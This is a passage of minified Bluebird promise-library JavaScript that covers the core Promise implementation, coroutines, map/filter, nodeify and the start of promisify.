s}},f=function(t){try{return"[object Array]"===o.call(t)}catch(t){return!1}};e.exports={isArray:f,keys:a,names:a,defineProperty:l,getDescriptor:c,freeze:u,getPrototypeOf:p,isES5:r,propertyIsWritable:function(){return!0}}}},{}],14:[function(t,e,n){"use strict";e.exports=function(t,e){var n=t.map;t.prototype.filter=function(t,r){return n(this,t,r,e)},t.filter=function(t,r,i){return n(t,r,i,e)}}},{}],15:[function(t,e,n){"use strict";e.exports=function(e,n,r){var i=t("./util"),o=e.CancellationError,s=i.errorObj,a=t("./catch_filter")(r);function c(t,e,n){this.promise=t,this.type=e,this.handler=n,this.called=!1,this.cancelPromise=null}function l(t){this.finallyHandler=t}function u(t,e){return null!=t.cancelPromise&&(arguments.length>1?t.cancelPromise._reject(e):t.cancelPromise._cancel(),t.cancelPromise=null,!0)}function p(){return _.call(this,this.promise._target()._settledValue())}function f(t){if(!u(this,t))return s.e=t,s}function _(t){var i=this.promise,a=this.handler;if(!this.called){this.called=!0;var c=this.isFinallyHandler()?a.call(i._boundValue()):a.call(i._boundValue(),t);if(c===r)return c;if(void 0!==c){i._setReturnedNonUndefined();var _=n(c,i);if(_ instanceof e){if(null!=this.cancelPromise){if(_._isCancelled()){var h=new o("late cancellation observer");return i._attachExtraTrace(h),s.e=h,s}_.isPending()&&_._attachCancellationCallback(new l(this))}return _._then(p,f,void 0,this,void 0)}}}return i.isRejected()?(u(this),s.e=t,s):(u(this),t)}return c.prototype.isFinallyHandler=function(){return 0===this.type},l.prototype._resultCancelled=function(){u(this.finallyHandler)},e.prototype._passThrough=function(t,e,n,r){return"function"!=typeof t?this.then():this._then(n,r,void 0,new c(this,e,t),void 0)},e.prototype.lastly=e.prototype.finally=function(t){return this._passThrough(t,0,_,_)},e.prototype.tap=function(t){return this._passThrough(t,1,_)},e.prototype.tapCatch=function(t){var n=arguments.length;if(1===n)return this._passThrough(t,1,void 0,_);var r,o=new Array(n-1),s=0;for(r=0;r<n-1;++r){var c=arguments[r];if(!i.isObject(c))return e.reject(new TypeError("tapCatch statement predicate: expecting an object but got "+i.classString(c)));o[s++]=c}o.length=s;var l=arguments[r];return this._passThrough(a(o,l,this),1,void 0,_)},c}},{"./catch_filter":7,"./util":36}],16:[function(t,e,n){"use strict";e.exports=function(e,n,r,i,o,s){var a=t("./errors").TypeError,c=t("./util"),l=c.errorObj,u=c.tryCatch,p=[];function f(t,n,r){for(var o=0;o<n.length;++o){r._pushContext();var s=u(n[o])(t);if(r._popContext(),s===l){r._pushContext();var a=e.reject(l.e);return r._popContext(),a}var c=i(s,r);if(c instanceof e)return c}return null}function _(t,n,i,o){if(s.cancellation()){var a=new e(r),c=this._finallyPromise=new e(r);this._promise=a.lastly(function(){return c}),a._captureStackTrace(),a._setOnCancel(this)}else(this._promise=new e(r))._captureStackTrace();this._stack=o,this._generatorFunction=t,this._receiver=n,this._generator=void 0,this._yieldHandlers="function"==typeof i?[i].concat(p):p,this._yieldedPromise=null,this._cancellationPhase=!1}c.inherits(_,o),_.prototype._isResolved=function(){return null===this._promise},_.prototype._cleanup=function(){this._promise=this._generator=null,s.cancellation()&&null!==this._finallyPromise&&(this._finallyPromise._fulfill(),this._finallyPromise=null)},_.prototype._promiseCancelled=function(){if(!this._isResolved()){var t;if(void 0!==this._generator.return)this._promise._pushContext(),t=u(this._generator.return).call(this._generator,void 0),this._promise._popContext();else{var n=new e.CancellationError("generator .return() sentinel");e.coroutine.returnSentinel=n,this._promise._attachExtraTrace(n),this._promise._pushContext(),t=u(this._generator.throw).call(this._generator,n),this._promise._popContext()}this._cancellationPhase=!0,this._yieldedPromise=null,this._continue(t)}},_.prototype._promiseFulfilled=function(t){this._yieldedPromise=null,this._promise._pushContext();var e=u(this._generator.next).call(this._generator,t);this._promise._popContext(),this._continue(e)},_.prototype._promiseRejected=function(t){this._yieldedPromise=null,this._promise._attachExtraTrace(t),this._promise._pushContext();var e=u(this._generator.throw).call(this._generator,t);this._promise._popContext(),this._continue(e)},_.prototype._resultCancelled=function(){if(this._yieldedPromise instanceof e){var t=this._yieldedPromise;this._yieldedPromise=null,t.cancel()}},_.prototype.promise=function(){return this._promise},_.prototype._run=function(){this._generator=this._generatorFunction.call(this._receiver),this._receiver=this._generatorFunction=void 0,this._promiseFulfilled(void 0)},_.prototype._continue=function(t){var n=this._promise;if(t===l)return this._cleanup(),this._cancellationPhase?n.cancel():n._rejectCallback(t.e,!1);var r=t.value;if(!0===t.done)return this._cleanup(),this._cancellationPhase?n.cancel():n._resolveCallback(r);var o=i(r,this._promise);if(o instanceof e||null!==(o=f(o,this._yieldHandlers,this._promise))){var s=(o=o._target())._bitField;50397184&s?33554432&s?e._async.invoke(this._promiseFulfilled,this,o._value()):16777216&s?e._async.invoke(this._promiseRejected,this,o._reason()):this._promiseCancelled():(this._yieldedPromise=o,o._proxy(this,null))}else this._promiseRejected(new a("A value %s was yielded that could not be treated as a promise\n\n    See http://goo.gl/MqrFmX\n\n".replace("%s",String(r))+"From coroutine:\n"+this._stack.split("\n").slice(1,-7).join("\n")))},e.coroutine=function(t,e){if("function"!=typeof t)throw new a("generatorFunction must be a function\n\n    See http://goo.gl/MqrFmX\n");var n=Object(e).yieldHandler,r=_,i=(new Error).stack;return function(){var e=t.apply(this,arguments),o=new r(void 0,void 0,n,i),s=o.promise();return o._generator=e,o._promiseFulfilled(void 0),s}},e.coroutine.addYieldHandler=function(t){if("function"!=typeof t)throw new a("expecting a function but got "+c.classString(t));p.push(t)},e.spawn=function(t){if(s.deprecated("Promise.spawn()","Promise.coroutine()"),"function"!=typeof t)return n("generatorFunction must be a function\n\n    See http://goo.gl/MqrFmX\n");var r=new _(t,this),i=r.promise();return r._run(e.spawn),i}}},{"./errors":12,"./util":36}],17:[function(t,e,n){"use strict";e.exports=function(e,n,r,i,o){var s=t("./util");s.canEvaluate,s.tryCatch,s.errorObj,e.join=function(){var t,e=arguments.length-1;e>0&&"function"==typeof arguments[e]&&(t=arguments[e]);var r=[].slice.call(arguments);t&&r.pop();var i=new n(r).promise();return void 0!==t?i.spread(t):i}}},{"./util":36}],18:[function(t,e,n){"use strict";e.exports=function(e,n,r,i,o,s){var a=t("./util"),c=a.tryCatch,l=a.errorObj,u=e._async;function p(t,n,r,i){this.constructor$(t),this._promise._captureStackTrace();var s=e._getContext();if(this._callback=a.contextBind(s,n),this._preservedValues=i===o?new Array(this.length()):null,this._limit=r,this._inFlight=0,this._queue=[],u.invoke(this._asyncInit,this,void 0),a.isArray(t))for(var c=0;c<t.length;++c){var l=t[c];l instanceof e&&l.suppressUnhandledRejections()}}function f(t,n,i,o){if("function"!=typeof n)return r("expecting a function but got "+a.classString(n));var s=0;if(void 0!==i){if("object"!=typeof i||null===i)return e.reject(new TypeError("options argument must be an object but it is "+a.classString(i)));if("number"!=typeof i.concurrency)return e.reject(new TypeError("'concurrency' must be a number but it is "+a.classString(i.concurrency)));s=i.concurrency}return new p(t,n,s="number"==typeof s&&isFinite(s)&&s>=1?s:0,o).promise()}a.inherits(p,n),p.prototype._asyncInit=function(){this._init$(void 0,-2)},p.prototype._init=function(){},p.prototype._promiseFulfilled=function(t,n){var r=this._values,o=this.length(),a=this._preservedValues,u=this._limit;if(n<0){if(r[n=-1*n-1]=t,u>=1&&(this._inFlight--,this._drainQueue(),this._isResolved()))return!0}else{if(u>=1&&this._inFlight>=u)return r[n]=t,this._queue.push(n),!1;null!==a&&(a[n]=t);var p=this._promise,f=this._callback,_=p._boundValue();p._pushContext();var h=c(f).call(_,t,n,o),d=p._popContext();if(s.checkForgottenReturns(h,d,null!==a?"Promise.filter":"Promise.map",p),h===l)return this._reject(h.e),!0;var v=i(h,this._promise);if(v instanceof e){var y=(v=v._target())._bitField;if(!(50397184&y))return u>=1&&this._inFlight++,r[n]=v,v._proxy(this,-1*(n+1)),!1;if(!(33554432&y))return 16777216&y?(this._reject(v._reason()),!0):(this._cancel(),!0);h=v._value()}r[n]=h}return++this._totalResolved>=o&&(null!==a?this._filter(r,a):this._resolve(r),!0)},p.prototype._drainQueue=function(){for(var t=this._queue,e=this._limit,n=this._values;t.length>0&&this._inFlight<e;){if(this._isResolved())return;var r=t.pop();this._promiseFulfilled(n[r],r)}},p.prototype._filter=function(t,e){for(var n=e.length,r=new Array(n),i=0,o=0;o<n;++o)t[o]&&(r[i++]=e[o]);r.length=i,this._resolve(r)},p.prototype.preservedValues=function(){return this._preservedValues},e.prototype.map=function(t,e){return f(this,t,e,null)},e.map=function(t,e,n,r){return f(t,e,n,r)}}},{"./util":36}],19:[function(t,e,n){"use strict";e.exports=function(e,n,r,i,o){var s=t("./util"),a=s.tryCatch;e.method=function(t){if("function"!=typeof t)throw new e.TypeError("expecting a function but got "+s.classString(t));return function(){var r=new e(n);r._captureStackTrace(),r._pushContext();var i=a(t).apply(this,arguments),s=r._popContext();return o.checkForgottenReturns(i,s,"Promise.method",r),r._resolveFromSyncValue(i),r}},e.attempt=e.try=function(t){if("function"!=typeof t)return i("expecting a function but got "+s.classString(t));var r,c=new e(n);if(c._captureStackTrace(),c._pushContext(),arguments.length>1){o.deprecated("calling Promise.try with more than 1 argument");var l=arguments[1],u=arguments[2];r=s.isArray(l)?a(t).apply(u,l):a(t).call(u,l)}else r=a(t)();var p=c._popContext();return o.checkForgottenReturns(r,p,"Promise.try",c),c._resolveFromSyncValue(r),c},e.prototype._resolveFromSyncValue=function(t){t===s.errorObj?this._rejectCallback(t.e,!1):this._resolveCallback(t,!0)}}},{"./util":36}],20:[function(t,e,n){"use strict";var r=t("./util"),i=r.maybeWrapAsError,o=t("./errors").OperationalError,s=t("./es5");function a(t){return t instanceof Error&&s.getPrototypeOf(t)===Error.prototype}var c=/^(?:name|message|stack|cause)$/;function l(t){var e;if(a(t)){(e=new o(t)).name=t.name,e.message=t.message,e.stack=t.stack;for(var n=s.keys(t),i=0;i<n.length;++i){var l=n[i];c.test(l)||(e[l]=t[l])}return e}return r.markAsOriginatingFromRejection(t),t}function u(t,e){return function(n,r){if(null!==t){if(n){var o=l(i(n));t._attachExtraTrace(o),t._reject(o)}else if(e){var s=[].slice.call(arguments,1);t._fulfill(s)}else t._fulfill(r);t=null}}}e.exports=u},{"./errors":12,"./es5":13,"./util":36}],21:[function(t,e,n){"use strict";e.exports=function(e){var n=t("./util"),r=e._async,i=n.tryCatch,o=n.errorObj;function s(t,e){var s=this;if(!n.isArray(t))return a.call(s,t,e);var c=i(e).apply(s._boundValue(),[null].concat(t));c===o&&r.throwLater(c.e)}function a(t,e){var n=this._boundValue(),s=void 0===t?i(e).call(n,null):i(e).call(n,null,t);s===o&&r.throwLater(s.e)}function c(t,e){var n=this;if(!t){var s=new Error(t+"");s.cause=t,t=s}var a=i(e).call(n._boundValue(),t);a===o&&r.throwLater(a.e)}e.prototype.asCallback=e.prototype.nodeify=function(t,e){if("function"==typeof t){var n=a;void 0!==e&&Object(e).spread&&(n=s),this._then(n,c,void 0,this,t)}return this}}},{"./util":36}],22:[function(t,e,n){"use strict";e.exports=function(){var n=function(){return new b("circular promise resolution chain\n\n    See http://goo.gl/MqrFmX\n")},r=function(){return new V.PromiseInspection(this._target())},i=function(t){return V.reject(new b(t))};function o(){}var s={},a=t("./util");a.setReflectHandler(r);var c=function(){var t=process.domain;return void 0===t?null:t},l=function(){return null},u=function(){return{domain:c(),async:null}},p=a.isNode&&a.nodeSupportsAsyncResource?t("async_hooks").AsyncResource:null,f=function(){return{domain:c(),async:new p("Bluebird::Promise")}},_=a.isNode?u:l;a.notEnumerableProp(V,"_getContext",_);var h=function(){_=f,a.notEnumerableProp(V,"_getContext",f)},d=function(){_=u,a.notEnumerableProp(V,"_getContext",u)},v=t("./es5"),y=t("./async"),g=new y;v.defineProperty(V,"_async",{value:g});var m=t("./errors"),b=V.TypeError=m.TypeError;V.RangeError=m.RangeError;var w=V.CancellationError=m.CancellationError;V.TimeoutError=m.TimeoutError,V.OperationalError=m.OperationalError,V.RejectionError=m.OperationalError,V.AggregateError=m.AggregateError;var C=function(){},E={},j={},k=t("./thenables")(V,C),F=t("./promise_array")(V,C,k,i,o),P=t("./context")(V),S=P.create,T=t("./debuggability")(V,P,h,d),x=(T.CapturedTrace,t("./finally")(V,k,j)),A=t("./catch_filter")(j),R=t("./nodeback"),O=a.errorObj,L=a.tryCatch;function I(t,e){if(null==t||t.constructor!==V)throw new b("the promise constructor cannot be invoked directly\n\n    See http://goo.gl/MqrFmX\n");if("function"!=typeof e)throw new b("expecting a function but got "+a.classString(e))}function V(t){t!==C&&I(this,t),this._bitField=0,this._fulfillmentHandler0=void 0,this._rejectionHandler0=void 0,this._promise0=void 0,this._receiver0=void 0,this._resolveFromExecutor(t),this._promiseCreated(),this._fireEvent("promiseCreated",this)}function D(t){this.promise._resolveCallback(t)}function B(t){this.promise._rejectCallback(t,!1)}function M(t){var e=new V(C);e._fulfillmentHandler0=t,e._rejectionHandler0=t,e._promise0=t,e._receiver0=t}return V.prototype.toString=function(){return"[object Promise]"},V.prototype.caught=V.prototype.catch=function(t){var e=arguments.length;if(e>1){var n,r=new Array(e-1),o=0;for(n=0;n<e-1;++n){var s=arguments[n];if(!a.isObject(s))return i("Catch statement predicate: expecting an object but got "+a.classString(s));r[o++]=s}if(r.length=o,"function"!=typeof(t=arguments[n]))throw new b("The last argument to .catch() must be a function, got "+a.toString(t));return this.then(void 0,A(r,t,this))}return this.then(void 0,t)},V.prototype.reflect=function(){return this._then(r,r,void 0,this,void 0)},V.prototype.then=function(t,e){if(T.warnings()&&arguments.length>0&&"function"!=typeof t&&"function"!=typeof e){var n=".then() only accepts functions but was passed: "+a.classString(t);arguments.length>1&&(n+=", "+a.classString(e)),this._warn(n)}return this._then(t,e,void 0,void 0,void 0)},V.prototype.done=function(t,e){this._then(t,e,void 0,void 0,void 0)._setIsFinal()},V.prototype.spread=function(t){return"function"!=typeof t?i("expecting a function but got "+a.classString(t)):this.all()._then(t,void 0,void 0,E,void 0)},V.prototype.toJSON=function(){var t={isFulfilled:!1,isRejected:!1,fulfillmentValue:void 0,rejectionReason:void 0};return this.isFulfilled()?(t.fulfillmentValue=this.value(),t.isFulfilled=!0):this.isRejected()&&(t.rejectionReason=this.reason(),t.isRejected=!0),t},V.prototype.all=function(){return arguments.length>0&&this._warn(".all() was passed arguments but it does not take any"),new F(this).promise()},V.prototype.error=function(t){return this.caught(a.originatesFromRejection,t)},V.getNewLibraryCopy=e.exports,V.is=function(t){return t instanceof V},V.fromNode=V.fromCallback=function(t){var e=new V(C);e._captureStackTrace();var n=arguments.length>1&&!!Object(arguments[1]).multiArgs,r=L(t)(R(e,n));return r===O&&e._rejectCallback(r.e,!0),e._isFateSealed()||e._setAsyncGuaranteed(),e},V.all=function(t){return new F(t).promise()},V.cast=function(t){var e=k(t);return e instanceof V||((e=new V(C))._captureStackTrace(),e._setFulfilled(),e._rejectionHandler0=t),e},V.resolve=V.fulfilled=V.cast,V.reject=V.rejected=function(t){var e=new V(C);return e._captureStackTrace(),e._rejectCallback(t,!0),e},V.setScheduler=function(t){if("function"!=typeof t)throw new b("expecting a function but got "+a.classString(t));return g.setScheduler(t)},V.prototype._then=function(t,e,n,r,i){var o=void 0!==i,s=o?i:new V(C),c=this._target(),l=c._bitField;o||(s._propagateFrom(this,3),s._captureStackTrace(),void 0===r&&2097152&this._bitField&&(r=50397184&l?this._boundValue():c===this?void 0:this._boundTo),this._fireEvent("promiseChained",this,s));var u=_();if(50397184&l){var p,f,h=c._settlePromiseCtx;33554432&l?(f=c._rejectionHandler0,p=t):16777216&l?(f=c._fulfillmentHandler0,p=e,c._unsetRejectionIsUnhandled()):(h=c._settlePromiseLateCancellationObserver,f=new w("late cancellation observer"),c._attachExtraTrace(f),p=e),g.invoke(h,c,{handler:a.contextBind(u,p),promise:s,receiver:r,value:f})}else c._addCallbacks(t,e,s,r,u);return s},V.prototype._length=function(){return 65535&this._bitField},V.prototype._isFateSealed=function(){return!!(117506048&this._bitField)},V.prototype._isFollowing=function(){return!(67108864&~this._bitField)},V.prototype._setLength=function(t){this._bitField=-65536&this._bitField|65535&t},V.prototype._setFulfilled=function(){this._bitField=33554432|this._bitField,this._fireEvent("promiseFulfilled",this)},V.prototype._setRejected=function(){this._bitField=16777216|this._bitField,this._fireEvent("promiseRejected",this)},V.prototype._setFollowing=function(){this._bitField=67108864|this._bitField,this._fireEvent("promiseResolved",this)},V.prototype._setIsFinal=function(){this._bitField=4194304|this._bitField},V.prototype._isFinal=function(){return(4194304&this._bitField)>0},V.prototype._unsetCancelled=function(){this._bitField=-65537&this._bitField},V.prototype._setCancelled=function(){this._bitField=65536|this._bitField,this._fireEvent("promiseCancelled",this)},V.prototype._setWillBeCancelled=function(){this._bitField=8388608|this._bitField},V.prototype._setAsyncGuaranteed=function(){if(!g.hasCustomScheduler()){var t=this._bitField;this._bitField=t|(536870912&t)>>2^134217728}},V.prototype._setNoAsyncGuarantee=function(){this._bitField=-134217729&this._bitField|536870912},V.prototype._receiverAt=function(t){var e=0===t?this._receiver0:this[4*t-4+3];if(e!==s)return void 0===e&&this._isBound()?this._boundValue():e},V.prototype._promiseAt=function(t){return this[4*t-4+2]},V.prototype._fulfillmentHandlerAt=function(t){return this[4*t-4+0]},V.prototype._rejectionHandlerAt=function(t){return this[4*t-4+1]},V.prototype._boundValue=function(){},V.prototype._migrateCallback0=function(t){t._bitField;var e=t._fulfillmentHandler0,n=t._rejectionHandler0,r=t._promise0,i=t._receiverAt(0);void 0===i&&(i=s),this._addCallbacks(e,n,r,i,null)},V.prototype._migrateCallbackAt=function(t,e){var n=t._fulfillmentHandlerAt(e),r=t._rejectionHandlerAt(e),i=t._promiseAt(e),o=t._receiverAt(e);void 0===o&&(o=s),this._addCallbacks(n,r,i,o,null)},V.prototype._addCallbacks=function(t,e,n,r,i){var o=this._length();if(o>=65531&&(o=0,this._setLength(0)),0===o)this._promise0=n,this._receiver0=r,"function"==typeof t&&(this._fulfillmentHandler0=a.contextBind(i,t)),"function"==typeof e&&(this._rejectionHandler0=a.contextBind(i,e));else{var s=4*o-4;this[s+2]=n,this[s+3]=r,"function"==typeof t&&(this[s+0]=a.contextBind(i,t)),"function"==typeof e&&(this[s+1]=a.contextBind(i,e))}return this._setLength(o+1),o},V.prototype._proxy=function(t,e){this._addCallbacks(void 0,void 0,e,t,null)},V.prototype._resolveCallback=function(t,e){if(!(117506048&this._bitField)){if(t===this)return this._rejectCallback(n(),!1);var r=k(t,this);if(!(r instanceof V))return this._fulfill(t);e&&this._propagateFrom(r,2);var i=r._target();if(i!==this){var o=i._bitField;if(50397184&o)if(33554432&o)this._fulfill(i._value());else if(16777216&o)this._reject(i._reason());else{var s=new w("late cancellation observer");i._attachExtraTrace(s),this._reject(s)}else{var a=this._length();a>0&&i._migrateCallback0(this);for(var c=1;c<a;++c)i._migrateCallbackAt(this,c);this._setFollowing(),this._setLength(0),this._setFollowee(r)}}else this._reject(n())}},V.prototype._rejectCallback=function(t,e,n){var r=a.ensureErrorObject(t),i=r===t;if(!i&&!n&&T.warnings()){var o="a promise was rejected with a non-error: "+a.classString(t);this._warn(o,!0)}this._attachExtraTrace(r,!!e&&i),this._reject(t)},V.prototype._resolveFromExecutor=function(t){if(t!==C){var e=this;this._captureStackTrace(),this._pushContext();var n=!0,r=this._execute(t,function(t){e._resolveCallback(t)},function(t){e._rejectCallback(t,n)});n=!1,this._popContext(),void 0!==r&&e._rejectCallback(r,!0)}},V.prototype._settlePromiseFromHandler=function(t,e,n,r){var i=r._bitField;if(!(65536&i)){var o;r._pushContext(),e===E?n&&"number"==typeof n.length?o=L(t).apply(this._boundValue(),n):(o=O).e=new b("cannot .spread() a non-array: "+a.classString(n)):o=L(t).call(e,n);var s=r._popContext();65536&(i=r._bitField)||(o===j?r._reject(n):o===O?r._rejectCallback(o.e,!1):(T.checkForgottenReturns(o,s,"",r,this),r._resolveCallback(o)))}},V.prototype._target=function(){for(var t=this;t._isFollowing();)t=t._followee();return t},V.prototype._followee=function(){return this._rejectionHandler0},V.prototype._setFollowee=function(t){this._rejectionHandler0=t},V.prototype._settlePromise=function(t,e,n,i){var s=t instanceof V,a=this._bitField,c=!!(134217728&a);65536&a?(s&&t._invokeInternalOnCancel(),n instanceof x&&n.isFinallyHandler()?(n.cancelPromise=t,L(e).call(n,i)===O&&t._reject(O.e)):e===r?t._fulfill(r.call(n)):n instanceof o?n._promiseCancelled(t):s||t instanceof F?t._cancel():n.cancel()):"function"==typeof e?s?(c&&t._setAsyncGuaranteed(),this._settlePromiseFromHandler(e,n,i,t)):e.call(n,i,t):n instanceof o?n._isResolved()||(33554432&a?n._promiseFulfilled(i,t):n._promiseRejected(i,t)):s&&(c&&t._setAsyncGuaranteed(),33554432&a?t._fulfill(i):t._reject(i))},V.prototype._settlePromiseLateCancellationObserver=function(t){var e=t.handler,n=t.promise,r=t.receiver,i=t.value;"function"==typeof e?n instanceof V?this._settlePromiseFromHandler(e,r,i,n):e.call(r,i,n):n instanceof V&&n._reject(i)},V.prototype._settlePromiseCtx=function(t){this._settlePromise(t.promise,t.handler,t.receiver,t.value)},V.prototype._settlePromise0=function(t,e,n){var r=this._promise0,i=this._receiverAt(0);this._promise0=void 0,this._receiver0=void 0,this._settlePromise(r,t,i,e)},V.prototype._clearCallbackDataAtIndex=function(t){var e=4*t-4;this[e+2]=this[e+3]=this[e+0]=this[e+1]=void 0},V.prototype._fulfill=function(t){var e=this._bitField;if(!((117506048&e)>>>16)){if(t===this){var r=n();return this._attachExtraTrace(r),this._reject(r)}this._setFulfilled(),this._rejectionHandler0=t,(65535&e)>0&&(134217728&e?this._settlePromises():g.settlePromises(this),this._dereferenceTrace())}},V.prototype._reject=function(t){var e=this._bitField;if(!((117506048&e)>>>16)){if(this._setRejected(),this._fulfillmentHandler0=t,this._isFinal())return g.fatalError(t,a.isNode);(65535&e)>0?g.settlePromises(this):this._ensurePossibleRejectionHandled()}},V.prototype._fulfillPromises=function(t,e){for(var n=1;n<t;n++){var r=this._fulfillmentHandlerAt(n),i=this._promiseAt(n),o=this._receiverAt(n);this._clearCallbackDataAtIndex(n),this._settlePromise(i,r,o,e)}},V.prototype._rejectPromises=function(t,e){for(var n=1;n<t;n++){var r=this._rejectionHandlerAt(n),i=this._promiseAt(n),o=this._receiverAt(n);this._clearCallbackDataAtIndex(n),this._settlePromise(i,r,o,e)}},V.prototype._settlePromises=function(){var t=this._bitField,e=65535&t;if(e>0){if(16842752&t){var n=this._fulfillmentHandler0;this._settlePromise0(this._rejectionHandler0,n,t),this._rejectPromises(e,n)}else{var r=this._rejectionHandler0;this._settlePromise0(this._fulfillmentHandler0,r,t),this._fulfillPromises(e,r)}this._setLength(0)}this._clearCancellationData()},V.prototype._settledValue=function(){var t=this._bitField;return 33554432&t?this._rejectionHandler0:16777216&t?this._fulfillmentHandler0:void 0},"undefined"!=typeof Symbol&&Symbol.toStringTag&&v.defineProperty(V.prototype,Symbol.toStringTag,{get:function(){return"Object"}}),V.defer=V.pending=function(){return T.deprecated("Promise.defer","new Promise"),{promise:new V(C),resolve:D,reject:B}},a.notEnumerableProp(V,"_makeSelfResolutionError",n),t("./method")(V,C,k,i,T),t("./bind")(V,C,k,T),t("./cancel")(V,F,i,T),t("./direct_resolve")(V),t("./synchronous_inspection")(V),t("./join")(V,F,k,C,g),V.Promise=V,V.version="3.7.2",t("./call_get.js")(V),t("./generators.js")(V,i,C,k,o,T),t("./map.js")(V,F,i,k,C,T),t("./nodeify.js")(V),t("./promisify.js")(V,C),t("./props.js")(V,F,k,i),t("./race.js")(V,C,k,i),t("./reduce.js")(V,F,i,k,C,T),t("./settle.js")(V,F,T),t("./some.js")(V,F,i),t("./timers.js")(V,C,T),t("./using.js")(V,i,k,S,C,T),t("./any.js")(V),t("./each.js")(V,C),t("./filter.js")(V,C),a.toFastProperties(V),a.toFastProperties(V.prototype),M({a:1}),M({b:2}),M({c:3}),M(1),M(function(){}),M(void 0),M(!1),M(new V(C)),T.setBounds(y.firstLineError,a.lastLineError),V}},{"./any.js":1,"./async":2,"./bind":3,"./call_get.js":5,"./cancel":6,"./catch_filter":7,"./context":8,"./debuggability":9,"./direct_resolve":10,"./each.js":11,"./errors":12,"./es5":13,"./filter.js":14,"./finally":15,"./generators.js":16,"./join":17,"./map.js":18,"./method":19,"./nodeback":20,"./nodeify.js":21,"./promise_array":23,"./promisify.js":24,"./props.js":25,"./race.js":27,"./reduce.js":28,"./settle.js":30,"./some.js":31,"./synchronous_inspection":32,"./thenables":33,"./timers.js":34,"./using.js":35,"./util":36,async_hooks:void 0}],23:[function(t,e,n){"use strict";e.exports=function(e,n,r,i,o){var s=t("./util");function a(t){switch(t){case-2:return[];case-3:return{};case-6:return new Map}}function c(t){var r=this._promise=new e(n);t instanceof e&&(r._propagateFrom(t,3),t.suppressUnhandledRejections()),r._setOnCancel(this),this._values=t,this._length=0,this._totalResolved=0,this._init(void 0,-2)}return s.isArray,s.inherits(c,o),c.prototype.length=function(){return this._length},c.prototype.promise=function(){return this._promise},c.prototype._init=function t(n,o){var c=r(this._values,this._promise);if(c instanceof e){var l=(c=c._target())._bitField;if(this._values=c,!(50397184&l))return this._promise._setAsyncGuaranteed(),c._then(t,this._reject,void 0,this,o);if(!(33554432&l))return 16777216&l?this._reject(c._reason()):this._cancel();c=c._value()}if(null!==(c=s.asArray(c)))0!==c.length?this._iterate(c):-5===o?this._resolveEmptyArray():this._resolve(a(o));else{var u=i("expecting an array or an iterable object but got "+s.classString(c)).reason();this._promise._rejectCallback(u,!1)}},c.prototype._iterate=function(t){var n=this.getActualLength(t.length);this._length=n,this._values=this.shouldCopyValues()?new Array(n):this._values;for(var i=this._promise,o=!1,s=null,a=0;a<n;++a){var c=r(t[a],i);s=c instanceof e?(c=c._target())._bitField:null,o?null!==s&&c.suppressUnhandledRejections():null!==s?50397184&s?o=33554432&s?this._promiseFulfilled(c._value(),a):16777216&s?this._promiseRejected(c._reason(),a):this._promiseCancelled(a):(c._proxy(this,a),this._values[a]=c):o=this._promiseFulfilled(c,a)}o||i._setAsyncGuaranteed()},c.prototype._isResolved=function(){return null===this._values},c.prototype._resolve=function(t){this._values=null,this._promise._fulfill(t)},c.prototype._cancel=function(){!this._isResolved()&&this._promise._isCancellable()&&(this._values=null,this._promise._cancel())},c.prototype._reject=function(t){this._values=null,this._promise._rejectCallback(t,!1)},c.prototype._promiseFulfilled=function(t,e){return this._values[e]=t,++this._totalResolved>=this._length&&(this._resolve(this._values),!0)},c.prototype._promiseCancelled=function(){return this._cancel(),!0},c.prototype._promiseRejected=function(t){return this._totalResolved++,this._reject(t),!0},c.prototype._resultCancelled=function(){if(!this._isResolved()){var t=this._values;if(this._cancel(),t instanceof e)t.cancel();else for(var n=0;n<t.length;++n)t[n]instanceof e&&t[n].cancel()}},c.prototype.shouldCopyValues=function(){return!0},c.prototype.getActualLength=function(t){return t},c}},{"./util":36}],24:[function(t,e,n){"use strict";e.exports=function(e,n){var r={},i=t("./util"),o=t("./nodeback"),s=i.withAppended,a=i.maybeWrapAsError,c=i.canEvaluate,l=t("./errors").TypeError,u="Async",p={__isPromisified__:!0},f=new RegExp("^(?:"+["arity","length","name","arguments","caller","callee","prototype","__isPromisified__"].join("|")+")$"),_=function(t){return i.isIdentifier(t)&&"_"!==t.charAt(0)&&"constructor"!==t};function h(t){return!f.test(t)}function d(t){try{return!0===t.__isPromisified__}catch(t){return!1}}function v(t,e,n){var r=i.getDataPropertyOrDefault(t,e+n,p);return!!r&&d(r)}function y(t,e,n){for(var r=0;r<t.length;r+=2){var i=t[r];if(n.test(i))for(var o=i.replace(n,""),s=0;s<t.length;s+=2)if(t[s]===o)throw new l("Cannot promisify an API that has normal methods with '%s'-suffix\n\n    See http://goo.gl/MqrFmX\n".replace("%s",e))}}function g(t,e,n,r){for(var o=i.inheritedDataKeys(t),s=[],a=0;a<o.length;++a){var c=o[a],l=t[c],u=r===_||_(c,l,t);"function"!=typeof l||d(l)||v(t,c,e)||!r(c,l,t,u)||s.push(c,l)}return y(s,e,n),s}var m,b=function(t){return t.replace(/([$])/,"\\$")};function w(t,c,l,u,p,f){var _=function(){return this}(),h=t;function d(){var i=c;c===r&&(i=this);var l=new e(n);l._captureStackTrace();var u="string"==typeof h&&this!==_?this[h]:t,p=o(l,f);try{u.apply(i,s(arguments,p))}catch(t){l._rejectCallback(a(t),!0,!0)}return l._isFateSealed()||l._setAsyncGuaranteed(),l}return"string"==typeof h&&(t=u),i.notEnumerableProp(d,"__isPromisified__",!0),d}var C=c?m:w;function E(t,e,n,o,s){for(var a=new RegExp(b(e)+"$"),c=g(t,e,a,n),l=0,u=c.length;l<u;l+=2){var p=c[l],f=c[l+1],_=p+e;if(o===C)t[_]=C(p,r,p,f,e,s);else{var h=o(f,function(){return C(p,r,p,f,e,s)});i.notEnumerableProp(h,"__isPromisified__",!0),t[_]=h}}return i.toFastProperties(t),t}function j(t,e,n){return C(t,e,void 0,t,null,n)}e.promisify=function(t,e){if("function"!=typeof t)throw new l("expecting a function but got "+i.classString(t));if(d(t))return t;var n=j(t,void 0===(e=Object(e)).context?r:e.context,!!e.multiArgs);return i.copyDescriptors(t,n,h),n},e.promisifyAll=function(t,e){if("function"!=typeof t&&"object"!=typeof t)throw new l("the target of promisifyAll must be an object or a function\n\n    See http://goo.gl/MqrFmX\n");var n=!!(e=Object(e)).multiArgs,r=e.suffix;"string"!=typeof r&&(r=u);var o=e.filter;"function"!=typeof o&&(o=_);var s=e.promisifier;if("function"!=typeof s&&(s=C),!i.isIdentifier(r))throw new RangeError("suffix must be a valid identifier\n\n    See http://goo.gl/MqrFmX\n");for(var a=i.inheritedDataKeys(t),c=0;c<a.length;++c){var 